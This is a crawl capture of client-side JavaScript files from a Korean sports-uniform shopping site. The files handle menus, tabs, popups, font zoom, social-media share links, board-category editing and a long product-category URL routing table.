				str = str + '<ul>' + '<li><a href="javascript:openGoods(' + result[j]['idx'] + ');" onmouseover="viewStockfile(\'' + result[j]['gsizes'] + '\',event);" onmouseout="hideStockfile();" onmousemove="moveStockfile(event);">' + result[j]['img'] + '</a><br><span class="list_pname">' + result[j]['tit'] + '</span><br><span class="list_price">' + result[j]['price'] + '원</span></li>' + '</ul>';
			}
			obj.children[0].innerHTML = str;
			obj.style.display = "";
			img.src = "/img/acc_m0" + i + "_r.gif";
		} else {
			obj.style.display = "none";
			img.src = "/img/acc_m0" + i + ".gif";
		}
	}
}
// JavaScript Document

	// MS Internet Explorer 6 이하에서는 배경 이미지 캐시 사용
	var userAgent = navigator.userAgent;
	if(userAgent.indexOf("MSIE 5") > 0 || userAgent.indexOf("MSIE 6") > 0) { try { document.execCommand('BackgroundImageCache', false, true); } catch(e) {} }

// 네비게이션 스크립트

function initNavigation(seq) {

		nav = document.getElementById("topnav");

		nav.menu = new Array();

		nav.current = null;

		nav.menuseq = 0;

		navLen = nav.childNodes.length;

		

		allA = nav.getElementsByTagName("a")

		for(k = 0; k < allA.length; k++) {

			allA.item(k).onmouseover = allA.item(k).onfocus = function () {

				nav.isOver = true;

			}

			allA.item(k).onmouseout = allA.item(k).onblur = function () {

				nav.isOver = false;

				setTimeout(function () {

					if (nav.isOver == false) {

						if (nav.menu[seq])

							nav.menu[seq].onmouseover();

						else if(nav.current) {

							menuImg = nav.current.childNodes.item(0);

							menuImg.src = menuImg.src.replace("_o.gif", ".gif");

							if (nav.current.submenu)

								nav.current.submenu.style.display = "none";

							nav.current = null;

						}

					}

				}, 10000);

			}

		}



	for (i = 0; i < navLen; i++) {

		navItem = nav.childNodes.item(i);

		if (navItem.tagName != "LI")

			continue;



		navAnchor = navItem.getElementsByTagName("a").item(0);

		navAnchor.submenu = navItem.getElementsByTagName("ul").item(0);

		

		navAnchor.onmouseover = navAnchor.onfocus = function () {

			if (nav.current) {

				menuImg = nav.current.childNodes.item(0);

				menuImg.src = menuImg.src.replace("_o.gif", ".gif");

				if (nav.current.submenu)

					nav.current.submenu.style.display = "none";

				nav.current = null;

			}

			if (nav.current != this) {

				menuImg = this.childNodes.item(0);

				menuImg.src = menuImg.src.replace(".gif", "_o.gif");

				if (this.submenu)

					this.submenu.style.display = "block";

				nav.current = this;

			}

			nav.isOver = true;

		}

		nav.menuseq++;

		nav.menu[nav.menuseq] = navAnchor;

	}

	if (nav.menu[seq])

		nav.menu[seq].onmouseover();

}


// 공지사항 탭메뉴 스크립트

function initTabMenu(tabContainerID) {

	var tabContainer = document.getElementById(tabContainerID);

	var tabAnchor = tabContainer.getElementsByTagName("a");

	var i = 0;

 

	for(i=0; i<tabAnchor.length; i++) {

		if (tabAnchor.item(i).className == "tab")

			thismenu = tabAnchor.item(i);

		else

			continue;

 

		thismenu.container = tabContainer;

		thismenu.targetEl = document.getElementById(tabAnchor.item(i).href.split("#")[1]);

		thismenu.targetEl.style.display = "none";

		thismenu.imgEl = thismenu.getElementsByTagName("img").item(0);

		thismenu.onmouseover = function tabMenuClick() {

			currentmenu = this.container.current;

			if (currentmenu == this)

				return false;

 

			if (currentmenu) {

				currentmenu.targetEl.style.display = "none";

				if (currentmenu.imgEl) {

					currentmenu.imgEl.src = currentmenu.imgEl.src.replace("_on.png", ".png");

				} else {

					currentmenu.className = currentmenu.className.replace(" on", "");

				}

			}

			this.targetEl.style.display = "";

			if (this.imgEl) {

				this.imgEl.src = this.imgEl.src.replace(".png", "_on.png");

			} else {

				this.className += " on";

			}

			this.container.current = this;

 

			return false;

		};

 

		if (!thismenu.container.first)

			thismenu.container.first = thismenu;

	}

	if (tabContainer.first)

  tabContainer.first.onmouseover();

}

//이달의 역사 검색 스크립트
function SearchKeyword(obj){
	//https://search.i815.or.kr/Search/TotalSearch.jsp?sT=3&tid=&v_allword=%EC%95%88%ED%9D%AC%EC%A0%9C
	var skeyword;
	skeyword  = encodeURI(obj);
	window.open("https://search.i815.or.kr/Search/TotalSearch.jsp?sT=3&tid=&v_allword="+skeyword,"print","left=200,top=50,scrollbars=yes,toolbar=no,resizable=yes");
}

//새창 뛰우기 
function openwin1(code,linkurl,width,height,scroll)
{		
	/*** 팝업 창 화면 중앙에 오픈시키기**/
	
	    var str;
	    
	    str = "height=" + height + ",innerHeight=" + height;
	    str += ",width=" + width + ",innerWidth=" + width;
	    if(scroll==1) str += ",scrollbars=yes";
	
	    if (window.screen) {
	        var ah = screen.availHeight - 30;
	        var aw = screen.availWidth - 10;
	        var xc = (aw - width) / 2;
	        var yc = (ah - height) / 2;
	
	        str += ",left=" + xc + ",screenX=" + xc;
	        str += ",top=" + yc + ",screenY=" + yc;

	    }
		//팝업이 없을시 아래 2줄 앞부분을 "//"으로 가려줌
	    noticeWindow = window.open(linkurl, code , str);
	    //noticeWindow.opener = self;
	    noticeWindow.focus();
}

//팝업존
var bt;
var pz_id='';
var pz_num = 0;
var pz_time;
var pz_count = 0;
var effect;
function pz_view(obj,bt,eff){

	bt = bt;
	pz_id = jQuery("#"+obj);
	pz_id.find(" > ul > li").css({"position":"absolute"});
	pz_id.find(" > ul > li").hide();			
	pz_id.find(" > ul > li:eq(0)").show();
	pz_id.find(" > div > span:eq(0)").show();
	effect=eff;//효과 관련
	pz_Play();// 배너 플래이
	if(bt == 'Y'){ // 버튼이 있을때 
		pz_id.find(" > div > span:eq(0)").find("img")[0].src = appendOv(pz_id.find(" > div > span:eq(0)").find("img")[0]);
		pz_id.find(" > div > span > a").click(function(){bn_click(this);return false;});
	}			
}


//문자확대,축소
var currentFontSize = 2;
function zoomUtil(state, e){
	var arrFontSize = new Array();
	
	arrFontSize[0] = "0.65em";
	arrFontSize[1] = "0.7em";
	arrFontSize[2] = "0.75em";
	arrFontSize[3] = "0.85em";
	arrFontSize[4] = "0.95em";
	arrFontSize[5] = "1em";
	arrFontSize[6] = "1.1em";
	
	if (isAccess(e)) {
		if (state == "plus") {		
						
			if (currentFontSize < 6 ) {
				currentFontSize += 1;
			}			
		
		} else if (state == "default") {	currentFontSize = 2;} 
		else if (state == "minus") {			
			if ( parseInt(currentFontSize,10) >= 1) {
			 currentFontSize -=1;
			}	
		}		
	}
//	currentFontSize
	document.body.style.fontSize = arrFontSize[currentFontSize];
//		document.getElementById("temp_txt").innerHTML = currentFontSize;
	
	return false;
	
/*		alert(document.body.style.fontSize);
	return;		*/

}

/*메인 탭_파이어포스-----------------------------------------------------------------*/
function isAccess(e) {
	
	var keynum;
	var ismouseClick = 1;
	
	if (window.event) {		//IE & Safari
		keynum = e.keyCode;
		
		//Safari의 경우 마우스클릭은 keynum 0 이 넘어옴
		if (event.button == 0 || keynum == 0){
			ismouseClick = 0;
		}		
		
	} else if ( e.which ){		// Netscape/Firefox/Opera
		keynum = e.which;
		
		if (keynum == 1) {
			ismouseClick = 0;
		}		
		
	}
	
	//마우스 클릭이거나 엔터키를 누른경우 true값 반환
	if ( ismouseClick == 0 || keynum == 13 ) {
		return true;
	} else {
		return false;
	}
}


//게시판에서 소셜 네트워크 보내기 추가 : 타이틀, 링크

   function pstCLog(link,title,thumbnail,summary,writer) {
    var href = "http://csp.cyworld.com/bi/bi_recommend_pop.php?url=" + encodeURIComponent(link) + "&thumbnail=" + encodeURIComponent(thumbnail) + "&summary=" + encodeURIComponent(summary) + "&writer=" + encodeURIComponent(writer);
    var a = window.open(href, 'clog', 'width=400, height=364, scrollbars=no, resizable=no');
    if ( a ) {
     a.focus();
    }
   }

   function pstTwitter(msg,url) {
	
    var href = "http://twitter.com/home?status=" + encodeURIComponent(msg) + " " + encodeURIComponent(url);
    var a = window.open(href, 'twitter', '');
    if ( a ) {
     a.focus();
    }
   }
   function pstMe2Day(msg,url,tag) {
	var href = "http://me2day.net/posts/new?new_post[body]=&quot;" + encodeURIComponent(msg) + "&quot;:" + encodeURIComponent(url) + " " ;
    //var href = "http://me2day.net/posts/new?new_post[body]=" + encodeURIComponent(msg) + " " + encodeURIComponent(url) + "&new_post[tags]=" + encodeURIComponent(tag);
    var a = window.open(href, 'me2Day', '');
    if ( a ) {
     a.focus();
    }
   }
   function pstFaceBook(msg,url) {
    var href = "http://www.facebook.com/sharer.php?u=" + encodeURIComponent(url) + "&t=" + encodeURIComponent(msg) + " " ;
    var a = window.open(href, 'facebook', '');
    if ( a ) {
     a.focus();
    }
   }

   function pstYozmDaum(link,prefix,parameter) {
    var href = "http://yozm.daum.net/api/popup/prePost?link=" + encodeURIComponent(link) + "&prefix=" + encodeURIComponent(prefix);
    var a = window.open(href, 'yozm');
    if ( a ) {
     a.focus();
    }
   }

//게시판에서 소셜 네트워크 보내기 추가 : 타이틀, 링크



--- FILE ---
content_type: application/javascript
request_url: http://kukdae.com/common/rolling.js
body_size: 1224
content:
function disabled_write_url() {
	return '' ;
}
unescape = disabled_write_url;

	//자동롤링탭배너
	var contabroll_cnum,img_rolling_cnum,dep_bn_box_cnum=1;
	function contabroll(el_name, num){
		var cnum = eval(el_name+"_cnum");
		var knum;
	    if(num){
	        knum = num;
	        cnum = num;
	    } else {
	        knum = cnum;
	    }
	
	    var con = document.getElementById(el_name).getElementsByTagName('dt');
	    var tab = document.getElementById(el_name).getElementsByTagName('li');
	
	    for(i=1;i<=con.length;i++){
	        con[i-1].className = (knum==i)? 'on' : '';
	       // tab[i-1].className = (knum==i)? 'on' : '';
	       //oversrc="/img/mrolling_tab_on.gif" outsrc="/img/mrolling_tab.gif"
	      
	       var tabId = el_name+"_tab_"+i;
	       var tabImg = "/img/arr_on.png";
	       tabImg = (knum==i)? '/img/arr_on.png' : '/img/arr_off.png';
	       document.getElementById(tabId).src = tabImg;
	    }
	    cnum++;
	    if(cnum>con.length) cnum = 1;
		eval(el_name+"_cnum = "+cnum);
	}
	
	
	function contabrolling(el_name, type){
	    (type=='start')? eval(el_name+"_ctr=setInterval(\"contabroll('"+el_name+"')\",4500)") : clearTimeout(eval(el_name+"_ctr"));
	}



--- FILE ---
content_type: application/javascript
request_url: http://kukdae.com/inc/js/group.category.js
body_size: 8504
content:
function disabled_write_url() {
	return '' ;
}
unescape = disabled_write_url;

/* 만든날 : 2006년 10월 11일 오후 */
/* 게시판 카테고리 관련 함수 */
			function selectDataInfo(value) {
				tmpValue = value; tmp = new Array; 
				tmp[0] = tmpValue.substring(tmpValue.indexOf('boardname=') + 10, tmpValue.indexOf('|fixedboard='));
				tmp[1] = tmpValue.substring(tmpValue.indexOf('|fixedboard=') + 12, tmpValue.indexOf('|hideboard='));
				tmp[2] = tmpValue.substring(tmpValue.indexOf('|hideboard=') + 11, tmpValue.indexOf('|sequence='));
				tmp[3] = tmpValue.substring(tmpValue.indexOf('|sequence=')+10, tmpValue.indexOf('|numid='));
				tmp[4] = tmpValue.substring(tmpValue.indexOf('|numid=') + 7); 
				return tmp;
			}
			//
			function boardcategory_add (tg, txt, chk) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 
					rtg = document.all(tg);
					rtglen = rtg.length; 
					rtg.options[rtglen] = new Option('이름을 입력해주세요','boardname=이름을 입력해주세요|fixedboard=0|hideboard=0|sequence=' + rtglen + '|numid=0');	
					for (var i=0; i < rtglen; i++) rtg.options[i].selected = false; 
					rtg.options[rtglen].selected = true; 
					document.all(txt).value = '이름을 입력해주세요'; 
					document.all(chk).checked = false; 
					document.all(txt).disabled = false; 
					document.all(chk).disabled = false; 
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. '); 
			}
			//
			function boardcategory_up (tg) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 
					rtg = document.all(tg); 
					// 선택된 데이터의 정보
					idx = rtg.selectedIndex;
					if (idx == 0 || idx == -1) return errormsg(null, ' 선택해주세요 ');		
					idx_text = rtg.options[idx].text; idx_value = rtg.options[idx].value; 
					idx_info = selectDataInfo(idx_value); 
					if (idx_info[1] == 1) return errormsg(null, " 선택하신 데이터의 순서를 바꿀 수 없습니다. "); 
					// 타겟 데이터의 정보		
					tidx = idx - 1; 
					tidx_text = rtg.options[tidx].text; tidx_value = rtg.options[tidx].value; 
					tidx_info = selectDataInfo(tidx_value); 
					if (tidx_info[1] == 1) return errormsg(null, " 더이상 순서를 위로 올릴 수 없습니다. \n 이미 최상위이거나 상위의 데이터가 수정/삭제가 불가능한 데이터입니다. "); 
					rtg.options[tidx].text =idx_info[0]; rtg.options[tidx].value = 'boardname=' + idx_info[0] + '|fixedboard=' + idx_info[1] + '|hideboard=' + idx_info[2] + '|sequence=' + tidx_info[3] + '|numid=' + idx_info[4]; 
					rtg.options[idx].text = tidx_text; rtg.options[idx].value = 'boardname=' + tidx_info[0] + '|fixedboard=' + tidx_info[1] + '|hideboard=' + tidx_info[2] + '|sequence=' + idx_info[3] + '|numid=' + tidx_info[4]; 
					rtg.options[idx].selected = false;
					rtg.options[tidx].selected = true;
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. '); 
			}
			//
			function boardcategory_down (tg) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 
					rtg = document.all(tg); 
					// 선택된 데이터의 정보
					idx = rtg.selectedIndex;
					if (idx == 0 || idx == -1) return errormsg(null, ' 선택해주세요 ');		
					idx_text = rtg.options[idx].text; idx_value = rtg.options[idx].value; 
					idx_info = selectDataInfo(idx_value); 
					if (idx_info[1] == 1) return errormsg(null, " 선택하신 데이터는 순서를 바꿀 수 없습니다. "); 
					// 타겟 데이터의 정보		
					tidx = idx + 1; 
					tidx_text = rtg.options[tidx].text; tidx_value = rtg.options[tidx].value; 
					tidx_info = selectDataInfo(tidx_value); 
					if (tidx_info[1] == 1) return errormsg(null, " 더이상 순서를 위로 올릴 수 없습니다. \n 이미 최상위이거나 상위의 데이터가 수정/삭제가 불가능한 데이터입니다. "); 
					rtg.options[tidx].text =idx_info[0]; rtg.options[tidx].value = 'boardname=' + idx_info[0] + '|fixedboard=' + idx_info[1] + '|hideboard=' + idx_info[2] + '|sequence=' + tidx_info[3] + '|numid=' + idx_info[4]; 
					rtg.options[idx].text = tidx_text; rtg.options[idx].value = 'boardname=' + tidx_info[0] + '|fixedboard=' + tidx_info[1] + '|hideboard=' + tidx_info[2] + '|sequence=' + idx_info[3] + '|numid=' + tidx_info[4]; 
					rtg.options[idx].selected = false;
					rtg.options[tidx].selected = true;
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. '); 
			}
			//
			function boardcategory_select (sel, txt, chk) {
				if (useBrowserVersion()) {
					if (sel == null || txt == null || chk == null) return;
					if (document.all(txt) == null) return;
					if (document.all(chk) == null) return;
					rtxt = document.all(txt);
					rchk = document.all(chk);
					idx = sel.selectedIndex;
					for (var i=0; i < sel.length; i++) {
						if (i != idx) sel.options[i].selected = false;
					}
					if (idx == 0 || idx == -1) {
						rtxt.value = ''; 
						rtxt.disabled = true; 
						rchk.checked = false; 
						rchk.disabled = true; 
						return; // errormsg(null, ' 게시판을 선택해주세요 ');
					}
					idx_text = sel.options[idx].text; idx_value = sel.options[idx].value;
					idx_info = selectDataInfo(idx_value);
					if (idx_info[1] == 1) {
						rtxt.value = ''; 
						rtxt.disabled = true; 
						rchk.checked = false; 
						rchk.disabled = true; 
						return; //errormsg(null, ' 수정/삭제할 수 없는 게시판입니다. ');
					}
					sel.selected = false; 
					rtxt.disabled = false; 
					rchk.disabled = false; 
					rtxt.value = idx_info[0]; 
					if (idx_info[2] == 1) rchk.checked = true; 
					else rchk.checked = false; 
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. ');
			}
			//
			function boardcategory_name (tg, txt) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 		
					rtg = document.all(tg);
					idx = rtg.selectedIndex; 
					if (idx == 0 || idx == -1) { return;}
					if (txt.value.indexOf('|') != -1) {
						txt.value = txt.value.substring(0, txt.value.indexOf('|')); 
						return errormsg(null, ' | 는 사용할 수 없는 기호입니다. ');
					}
					if (txt.value.indexOf('=') != -1) {
						txt.value = txt.value.substring(0, txt.value.indexOf('=')); 
						return errormsg(null, ' = 는 사용할 수 없는 기호입니다. ');
					}
					idx_text = rtg.options[idx].text; idx_value = rtg.options[idx].value;
					idx_info = selectDataInfo(idx_value);
					rtg.options[idx].text = txt.value; rtg.options[idx].value = 'boardname=' + txt.value + '|fixedboard=' + idx_info[1] + '|hideboard=' + idx_info[2] + '|sequence=' + idx_info[3] + '|numid=' + idx_info[4]; 
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. '); 
			}
			//
			function boardcategory_hide (tg, chk) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 		
					rtg = document.all(tg);
					idx = rtg.selectedIndex; 
					if (idx == 0 || idx == -1) {return;
					}
					idx_text = rtg.options[idx].text; idx_value = rtg.options[idx].value;
					idx_info = selectDataInfo(idx_value);
					if (chk.checked) {
						rtg.options[idx].value = 'boardname=' + idx_info[0] + '|fixedboard=' + idx_info[1] + '|hideboard=1|sequence=' + idx_info[3] + '|numid=' + idx_info[4]; 
					} else {
						rtg.options[idx].value = 'boardname=' + idx_info[0] + '|fixedboard=' + idx_info[1] + '|hideboard=0|sequence=' + idx_info[3] + '|numid=' + idx_info[4]; 
					}
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. '); 
			}
			//
			function boardcategory_del (tg) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 
					rtg = document.all(tg);
					idx = rtg.selectedIndex;
					if (idx == 0 || idx == -1) return errormsg(null, ' 선택해주세요 ');
					idx_text = rtg.options[idx].text; idx_value = rtg.options[idx].value;
					idx_info = selectDataInfo(idx_value);
					if (idx_info[1] == 1) return errormsg(null, ' 삭제할 수 없습니다. ');
					if (idx_info[4] == 0) {
						rtg.options[idx] = null; 
						return;
					}
					if (confirm("정말 삭제하시겠습니까? \n연관된 모든 데이터가 함께 삭제되며 복구할 수 없습니다.")) {
						document.categoryForm.action+= "&mode=category_del&bnum=" + idx_info[4]; 
						document.categoryForm.submit(); 
					} else return;
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. ');
			}



--- FILE ---
content_type: application/javascript
request_url: http://kukdae.com/js.js
body_size: 26892
content:
function disabled_write_url() {
	return '' ;
}
unescape = disabled_write_url;

function OpenMenu( num ) {

    if (num==1) location.href = '/index.html';             						//메인 홈
	if (num==2) location.href = 'mailto:dungsung6548@hanmail.net';				//메일
	if (num==3) location.href = '/sitemap.html';           						//사이트맵
	if (num==4) location.href = '/admin/';           							//관리자페이지
	if (num==5) location.href = '/product/?mode=cart';         					//장바구니
	if (num==6) location.href = '/send/';           							//배송조회

	if (num==9) location.href = '/html/?code=B04' ;								// 카탈로그
	if (num==10) location.href = '/html/?code=G07' ;							// 주문제작엠블렘
	if (num==151) location.href = '/html/index.php?code=B13&page=1&mode=write' ;	// 주문제작엠블렘
	if (num==11) location.href = '/html/?code=G01' ;							// 포토후기

	if (num==12) location.href = '/etc/company.html' ;							// 회사소개
	if (num==13) location.href = '/etc/agree.html' ;							// 이용약관
	if (num==14) location.href = '/etc/privacy.html' ;							// 개인정보취급방침
	if (num==15) location.href = '/etc/guide.html' ;							// 쇼핑안내
	if (num==16) location.href = '/html/?code=B01' ;							// 공지사항(이전 code=B07)
	if (num==17) location.href = '/html/?code=B08' ;			               // 개인문의

	if (num==18) location.href = '/shop/?mode=torder' ;							// 단체주문
	if (num==19) location.href = '/product/?c1=1&c2=17' ;						// 개인결제창
	if (num==20) window.external.AddFavorite('http://kukdae.co.kr','국대스포츠');	//즐겨찾기

	if (num==22) window.open('http://www.ilogen.com/d2d/delivery/invoice_tracesearch.jsp'); // 화물추적
	if (num==23)  window.open('/include/size.html' , 'o_p2' , 'width=788,height=800,scrollbars=yes,status=no,top=40,left=60' ) ;							// 사이즈조견표
	if (num==24) location.href = '/size-info.html' ;							// 사이즈조견표2
	if (num==25)  window.open('/include/send_form.html' , '' , 'width=360,height=380,scrollbars=no,status=no,top=150,left=350' ) ;			//단체주문보내기
	if (num==26)  window.open('/marking.html' , '' , 'width=665,height=800,scrollbars=no,status=no,top=150,left=350' ) ;			//마킹
	
	if (num==27) location.href = '/etc/group.html' ;			               // 단체주문안내
	if (num==28) location.href = '/etc/marking.html' ;			               // 마킹안내2
	if (num==29) location.href = '/html/?code=B11' ;			           // 경기예측 이벤트


	if (num==30) location.href = '/etc/sale_item.html' ;			           // 단체할인사은품
	if (num==31) location.href = '/html/?code=G09' ;			               // 국대이벤트
	if (num==32) location.href = '/etc/1day_service.html' ;			           // 당일제작서비스
	if (num==33) location.href = 'mailto:kukdaesports@naver.com' ;		       // 제휴문의
	if (num==34) location.href = '/etc/shop_event.html' ;			           // 매장안내
	if (num==35) location.href = '/etc/kd_facebook.html' ;			           // 국대페이스북
	if (num==36) location.href = '/etc/kd_kacao.html' ;			               // 국대카카오톡
	if (num==37) location.href = '/etc/kd_play.html' ;			               // 국대랑 축구하자
	
	if (num==38) location.href = '/html/?code=B09' ;							// 견적문의
	if (num==39) location.href = '/html/?code=G06' ;							// 시안확인
	if (num==40) location.href = '/html/?code=B10' ;							// 주문하기
	if (num==41) location.href = '/product/?mode=favorites' ;					// 관심상품
	if (num==42) location.href = '/html/?code=G02' ;							// 상품평
	if (num==43) location.href = '/html/?code=G03' ;							// 사진후기
	if (num==44) location.href = '/html/?code=G04' ;							// 단체사진후기
	if (num==45) location.href = '/html/?code=G05' ;							// 협력업체 /*이전- 베스트후기*/
	if (num==46) location.href = '/html/?code=G08' ;							// 커스텀작업실 /* 이전-중고장터*/
	if (num==47) location.href = '/html/?code=B14' ;							// 피파이벤트
	if (num==48) location.href = '/html/?code=B15' ;							// 국대스포츠를이겨라
	if (num==49) location.href = '/product/?c1=1&c2=18' ;						// VIP라운지
	if (num==51) location.href = '/etc/meber_benefit.html' ;					// 평생회원혜택
	if (num==52) location.href = '/best50.html' ;								// 베스트50
	if (num==53) window.open('https://story.kakao.com/ch/kukdae1004') ;			               // 카카오스토리
	if (num==54) location.href = '/html/?code=G09' ;							// 이벤트 갤러리
	if (num==55) location.href = '/html/?code=B02' ;							// 마킹작업의뢰
	if (num==56) location.href = '/etc/kakao.html' ;								// 카톡주문
	

	if (num=='brand01') location.href = '/shop/?c1=1&c2=1&c3=5' ;
	if (num=='brand02') location.href = '/shop/?c1=1&c2=1&c3=20' ;
	if (num=='brand03') location.href = '/shop/?c1=1&c2=1&c3=21' ;
	if (num=='brand04') location.href = '/shop/?c1=1&c2=1&c3=30' ;
	if (num=='brand05') location.href = '/shop/?c1=1&c2=12&c3=1' ;
	if (num=='brand06') location.href = '/shop/?c1=1&c2=23' ;
	if (num=='brand07') location.href = '/shop/?c1=1&c2=12&c3=29' ;
	if (num=='brand08') location.href = '#' ;


/* 메뉴category
	if (num==101)  location.href = '/product/?c1=1&c2=1';	
	if (num==102)  location.href = '/product/?c1=1&c2=2';
	if (num==103)  location.href = '/product/?c1=1&c2=3';
	if (num==104)  location.href = '/product/?c1=1&c2=4';
	if (num==105)  location.href = '/product/?c1=1&c2=5';
	if (num==106)  location.href = '/product/?c1=1&c2=6';
	if (num==107)  location.href = '/product/?c1=1&c2=7';
	if (num==108)  location.href = '/product/?c1=1&c2=8';
	if (num==109)  location.href = '/product/?c1=1&c2=9';
	if (num==1010)  location.href = '/product/?c1=1&c2=10';
	if (num==1011)  location.href = '/product/?c1=1&c2=11';
	if (num==1012)  location.href = '/product/?c1=1&c2=12';
	if (num==1013)  location.href = '/product/?c1=1&c2=13';
	if (num==1014)  location.href = '/product/?c1=1&c2=14';*/


	if (num=='cart') location.href = '/shop/?mode=cart';
	if (num=='order') location.href = '/send/';

	if (num==3011) window.open('/numbers/right_banner.php' , 'o_p2' , 'width=635,height=600,scrollbars=yes,status=no,top=40,left=60' ) ;	// 번호서체
	if (num==3012) window.open('/emblem/right_banner.php'  , 'o_p3' , 'width=535,height=600,scrollbars=yes,status=no,top=40,left=60' ) ;	// 엠블렘
	if (num==3013) window.open('/uni_info.html'  , 'uni' , 'width=744,height=600,scrollbars=yes,status=no,top=40,left=60' ) ;	// 유니폼소재안내


	if (num==3021) window.open('/numbers/order.php' , 'o_p4' , 'width=630,height=600,scrollbars=yes,status=no,top=40,left=60' ) ;	// 번호서체
	if (num==3022) window.open('/sponsor/order.php' , 'o_p5' , 'width=562,height=600,scrollbars=yes,status=no,top=40,left=60' ) ;	// 스폰서
	if (num==3023) window.open('/emblem/order.php'  , 'o_p6' , 'width=535,height=600,scrollbars=yes,status=no,top=40,left=60' ) ;	// 엠블렘
	if (num==3024) window.open('/numbers/char.php'  , 'o_p7' , 'width=635,height=680,scrollbars=yes,status=no,top=30,left=100') ;	// 이니셜체 ( 보이기만 하는 것 )
	if (num==3025) window.open('/patch/orderL.php'  , 'o_p8' , 'width=635,height=680,scrollbars=yes,status=no,top=30,left=100') ;	// 패치(좌)
	if (num==3026) window.open('/patch/orderR.php'  , 'o_p9' , 'width=635,height=680,scrollbars=yes,status=no,top=30,left=100') ;	// 패치(우)

/*
    if (num==601) location.href = '/html/?code=B01';            //알림판
    if (num==602) location.href = '/html/?code=B02';
    if (num==603) location.href = '/information.html';			//쇼핑안내
    if (num==604) location.href = '/send/';
    if (num==605) location.href = '/company.html';			//회사소개
*/

// 학생/군인특가 유니폼
	if (num==100) location.href = '/product/?c1=1&c2=1';
	
	if (num==101) location.href = '/product/?c1=1&c2=1&c3=155';				// 학생특가(풀마킹) 22,000원
	if (num==102) location.href = '/product/?c1=1&c2=1&c3=156';				// 군인특가(풀마킹) 23,000원
	
// 국가대표팀
	if (num==200) location.href = '/product/?c1=1&c2=2';
	
	if (num==201) location.href = '/product/?c1=1&c2=2&c3=14';					// 대한민국
	if (num==202) location.href = '/product/?c1=1&c2=2&c3=43';					// 프랑스
	if (num==203) location.href = '/product/?c1=1&c2=2&c3=143';					// 네덜란드
	if (num==204) location.href = '/product/?c1=1&c2=2&c3=44';					// 독일
	if (num==205) location.href = '/product/?c1=1&c2=2&c3=45';					// 브라질
	if (num==206) location.href = '/product/?c1=1&c2=2&c3=46';					// 스페인
	if (num==207) location.href = '/product/?c1=1&c2=2&c3=47';					// 스웨덴
	if (num==208) location.href = '/product/?c1=1&c2=2&c3=48';					// 체코
	if (num==209) location.href = '/product/?c1=1&c2=2&c3=49';					// 아르헨티나
	if (num==210) location.href = '/product/?c1=1&c2=2&c3=50';					// 그리스
	if (num==211) location.href = '/product/?c1=1&c2=2&c3=51';					// 이탈리아
	if (num==212) location.href = '/product/?c1=1&c2=2&c3=52';					// 잉글랜드
	if (num==213) location.href = '/product/?c1=1&c2=2&c3=53';					// 덴마크
	if (num==214) location.href = '/product/?c1=1&c2=2&c3=54';					// 일본
	if (num==215) location.href = '/product/?c1=1&c2=2&c3=55';					// 포르투갈
	if (num==216) location.href = '/product/?c1=1&c2=2&c3=56';					// 크로아티아
	if (num==217) location.href = '/product/?c1=1&c2=2&c3=57';					// 기타팀(국가대표)
	if (num==218) location.href = '/product/?c1=1&c2=2&c3=13';				// 기획특가유니폼
	
// 세리아A
	if (num==300) location.href = '/product/?c1=1&c2=3';
	
	if (num==301) location.href = '/product/?c1=1&c2=3&c3=59';					// AC밀란
	if (num==302) location.href = '/product/?c1=1&c2=3&c3=60';					// 인터밀란
	if (num==303) location.href = '/product/?c1=1&c2=3&c3=61';					// 라치오
	if (num==304) location.href = '/product/?c1=1&c2=3&c3=62';					// 유벤투스
	if (num==305) location.href = '/product/?c1=1&c2=3&c3=63';					// AS로마
	if (num==306) location.href = '/product/?c1=1&c2=3&c3=64';					// 기타팀(세리아A)
	if (num==307) location.href = '/product/?c1=1&c2=3&c3=58';					// 기획특가유니폼
	
// 프리미어리그
	if (num==400) location.href = '/product/?c1=1&c2=4';
	
	if (num==401) location.href = '/product/?c1=1&c2=4&c3=66';					// 첼시
	if (num==402) location.href = '/product/?c1=1&c2=4&c3=67';					// 맨체스터
	if (num==403) location.href = '/product/?c1=1&c2=4&c3=68';					// 맨체스터시티
	if (num==404) location.href = '/product/?c1=1&c2=4&c3=69';					// 아스날
	if (num==405) location.href = '/product/?c1=1&c2=4&c3=70';					// 리버풀
	if (num==406) location.href = '/product/?c1=1&c2=4&c3=71';					// 선더랜드
	if (num==407) location.href = '/product/?c1=1&c2=4&c3=72';					// 토트넘
	if (num==408) location.href = '/product/?c1=1&c2=4&c3=73';					// 스완지시티
	if (num==409) location.href = '/product/?c1=1&c2=4&c3=74';					// 에버튼
	if (num==410) location.href = '/product/?c1=1&c2=4&c3=75';					// 웨스트롬비치
	if (num==411) location.href = '/product/?c1=1&c2=4&c3=76';					// 웨스트햄
	if (num==412) location.href = '/product/?c1=1&c2=4&c3=77';					// 스토커시티
	if (num==413) location.href = '/product/?c1=1&c2=4&c3=78';					// 아스톤빌라
	if (num==414) location.href = '/product/?c1=1&c2=4&c3=79';					// 노리치시티
	if (num==415) location.href = '/product/?c1=1&c2=4&c3=80';					// 사우스햄튼
	if (num==416) location.href = '/product/?c1=1&c2=4&c3=81';					// 뉴캐슬
	if (num==417) location.href = '/product/?c1=1&c2=4&c3=82';					// 기타팀(프리미어리그)
	if (num==418) location.href = '/product/?c1=1&c2=4&c3=65';					// 기획특가유니폼
	if (num==419) location.href = '/product/?c1=1&c2=4&c3=296';					// 레스터시티
	
// 프리메라리가
	if (num==500) location.href = '/product/?c1=1&c2=5';
	
	if (num==501) location.href = '/product/?c1=1&c2=5&c3=4';					// 레알마드리드
	if (num==502) location.href = '/product/?c1=1&c2=5&c3=5';					// 바르셀로나
	if (num==503) location.href = '/product/?c1=1&c2=5&c3=6';					// AT마드리드
